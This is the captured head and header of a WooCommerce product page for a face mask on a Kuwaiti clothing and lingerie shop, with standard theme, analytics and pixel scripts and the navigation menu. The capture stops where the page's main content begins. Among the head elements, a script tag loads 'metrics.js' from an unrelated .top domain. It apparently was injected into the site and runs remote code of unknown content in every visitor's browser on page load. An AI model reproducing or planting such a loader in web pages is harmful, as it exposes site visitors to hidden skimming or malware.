

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/face-mask/?lang=en
body_size: 39354
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>Face Mask &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/face-mask-16/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/face-mask/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/face-mask-16/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Feed" href="https://be-stylish.net/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Comments Feed" href="https://be-stylish.net/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Face Mask Comments Feed" href="https://be-stylish.net/product/face-mask/feed/?lang=en" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/14534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/face-mask/?lang=en" />
<link rel='shortlink' href='https://be-stylish.net/?p=14534&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2Fface-mask%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2Fface-mask%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="wp-singular product-template-default single single-product postid-14534 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-4/?lang=en" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://be-stylish.net/product/face-mask/?lang=en" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6" type="text/css" media="all" /> 			
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
